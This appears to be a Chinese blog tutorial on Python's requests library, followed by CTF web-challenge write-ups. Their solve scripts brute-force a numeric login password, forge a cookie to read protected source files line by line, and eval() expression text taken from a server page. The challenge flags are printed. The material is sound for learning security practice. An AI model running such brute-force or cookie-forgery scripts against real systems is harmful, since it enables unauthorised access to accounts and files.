python发送request包&ctf
本文最后更新于:2024年1月4日 下午
源码&原理
在Python第三方库当中,有一个Requests模块。
该模块可以帮助我们发送HTTP请求,接收HTTP应答。
发送请求
>>>import requests
>>>a=requests.get(url="https://baidu.com")
>>>a //直接打印a,会得到响应码
#get传参,params=(提前准备好的字典)
>>> payload = {'key1': 'value1', 'key2': 'value2'}
>>> r = requests.get("http://httpbin.org/get", params=payload)
#通过打印输出实际请求的URL
>>> print(r.url) 或者直接r.url
http://httpbin.org/get?key2=value2&key1=value1
#post传参数data(字典/元组都可以(表单))
>>> r = requests.post('http://httpbin.org/post', data = {'key':'value'})查看响应内容
>>> import requests
>>> r = requests.get('https://api.github.com/events')<Response [200]> //直接打印r,会得到响应码
>>>r.status_code
200
#查看响应体内容
>>> r.text
u'[{"repository":{"open_issues":0,"url":"https://github.com/...
#使用print()函数打印,会识别其中的空格符以及换行符
>>>print(r.text)
#查看响应头 (返回字典)\ 查看请求头:r.request.headers:
>>>r.headers
{
'content-encoding': 'gzip',
'transfer-encoding': 'chunked',
'connection': 'close',
'server': 'nginx/1.0.4',
'x-runtime': '148ms',
'etag': '"e1ca502697e5c9317743dc078f67693f"',
'content-type': 'application/json'
}
>>> r.headers['Content-Type']
'application/json'
>>> r.headers.get('content-type')
'application/json'
#使用for-in语句可以进行遍历:,美观展现
>>>for i in res.request.headers:
... print(i+":"+res.request.headers[i])
...
User-Agent:python-requests/2.25.0
Accept-Encoding:gzip, deflate
Accept:*/*
Connection:keep-alive
#访问cookie
>>> r.cookies['example_cookie_name']
'example_cookie_value'
#传递cookie
>>> url = 'http://httpbin.org/cookies'
>>> cookies = dict(cookies_are='working')
>>> r = requests.get(url, cookies=cookies)
>>> r.text
'{"cookies": {"cookies_are": "working"}}'session()
如果你向同一主机发送多个请求,每个请求对象让你能够跨请求保持session和cookie信息,这时我们要使用到requests的Session()来保持回话请求的cookie和session与服务器的相一致。
s = requests.Session()
session会话的get与post请求
# 不带可选参数的get请求
>>> r = s.get(url='https://github.com/timeline.json')
# 不带可选参数的post请求
>>> r = s.post(url="http://httpbin.org/post")例题
- https://mp.weixin.qq.com/s?__biz=Mzg3MDE5OTIwNw==&mid=2247484961&idx=1&sn=86246772e65901d1bb833055dcf66890&chksm=ce903ce9f9e7b5ff2d2cffdffdefc6e60b66de5b00341e8e7b94b97d590d82f12f164e4c5a6f&scene=21#wechat_redirect
初级:
python弱口令爆破
爆破5位数密码
# 弱口令爆破
import requests
def ssh():
url = "http://114.67.246.176:12035/"
for pwd in range(10000,20000):
pwd = str(pwd)
r = requests.post(url, data={'pwd': pwd})
r.encoding = 'utf-8'
r_text = r.text
judge = "密码不正确,请重新输入"
if (judge in r.text):
print("尝试密码:{},反应状态码:{},密码错误.".format(pwd, r))
else:
print("尝试密码:{},反应状态码:{},密码正确.".format(pwd, r))
print("爆破完成")
break
ssh()秋名山车神
考点:python脚本、session、正则匹配
而且刷新多次数字是变化的
用python脚本:
import requests #引入request库
import re #引入re库
url = '''http://123.206.87.240:8002/qiumingshan/'''
s = requests.session() #用session会话保持表达式
retuen = s.get(url)
equation = re.search(r'(\d+[+\-*])+(\d+)',retuen.text).group()
result = eval(equation) #eval()函数用来执行一个字符串表达式,并返回表达式的值。
key = {'value':result}#创建一个字典类型用于传参
flag = s.post(url,data=key)#用post方法传上去
print(flag.text)这个脚本重点是正则,解释下
re库
- re.search()表示从文本的第一个字符匹配到最后一个,其第一个参数为正则表达式,第二个参数是要匹配的文本
- group()返回字符串
- r''表示内容为原生字符串,防止被转义
(\d+[+\-*])+(\d+):\d+表示匹配一个或多个数字;[+-*] 表示匹配一个加号或一个减号或一个乘号(注:减号在中括号内是特殊字符,要用反斜杠转义);所以 ([+-*])+ 表示匹配多个数字和运算符组成的“表达式”;最后再加上一组数字 () 即可
更多:
re.search 和 re.findall 的区别、、个人博客正则表达式详解+re.research
cookie欺骗
考点:python写脚本逐行还原源码、url里的base64、in_array、cookie伪造
http://120.24.86.145:8002/web11/index.php?line=&filename=a2V5cy50eHQ= 最后面是base64,解码得到keys.txt.,直接访问失败,受限。
尝试用 filename访问index.php(原url使用base64,这也将index.php进行编码),line参数应该是行数,试一下 line=2
发现出现一行代码,改变line出现不同的代码,则尝试用python脚本读整个源码
$file= base64_decode(isset($_GET['filename'])?$_GET['filename']:"");python脚本:
import requests
a=30
for i in range(a):
url="http://120.24.86.145:8002/web11/index.php?line="+str(i)+"&filename=aW5kZXgucGhw"
s=requests.get(url)
print s.textindex.php源码:
<?php
error_reporting(0);
$file=base64_decode(isset($_GET['filename'])?$_GET['filename']:"");
$line=isset($_GET['line'])?intval($_GET['line']):0;
if($file=='') header("location:index.php?line=&filename=a2V5cy50eHQ=");
$file_list = array(
'0' =>'keys.txt',
'1' =>'index.php',
);
if(isset($_COOKIE['margin']) && $_COOKIE['margin']=='margin'){ //看这里,flag应该在keys.php里
$file_list[2]='keys.php'; //添加数组元素
}
if(in_array($file, $file_list)){ //文件名在数组里才会显示
$fa = file($file);
echo $fa[$line];
}
?>- 判断cookie必须满足margin=margin才能访问keys.php,别忘了编码再传参、line要赋值
- intval——获取变量的整数值,空的 array 返回 0,非空的 array 返回 1。
- in_array(value,array,type)查看A是否在B的值里
- file()—函数把整个文件读入一个数组中。返回数组,数组中的每个单元都是文件中相应的一行,包括换行符在内。 如果失败,则返回 false。
payload:
import requests
import re
for i in range(10):
url = 'http://114.67.246.176:19772/index.php?line='+str(i)+'&filename=a2V5cy5waHA='
data={'margin':'margin'}
a = requests.get(url,cookies=data)
hang=a.text
print(hang)
#返回
<?php $key="flag{24019342d42d1024c75c9ebfe3520d5a}"; ?>你得快点
考点:burp抓包、python脚本

发现flag,base64二次解码,发现不是flag,而且每次发送都会产生不一样的flag,提示post value,则想到用python,session提交post
跑的还不错,给你flag吧: MTM0NTcz 二次解码 134573payload
import requests #引入request库 import re #引入re库 import base64 url = 'http://114.67.246.176:10957' s = requests.session() #用session会话保持表达式 retuen = s.get(url) f=retuen.headers['flag'] f1=str(base64.b64decode(f),'utf-8') #此时f1有两部分,跑的还不错,给你flag吧: NTYyNDk2,我们要对后半部分继续解码 #print(f1) f2=f1.split(' ')[1] #获得后半部分的base64 f2=base64.b64decode(f2) #需二次解码,否则显示再快点 print(f2) data={'margin':f2} result=s.post(url,data=data) print(result.text) //返回: b'806742' flag{c1d81e45e46b547e52afd4f6280b2127}
博客文章采用 CC BY-SA 4.0 协议 ,转载请注明出处,有疑问欢迎联系:)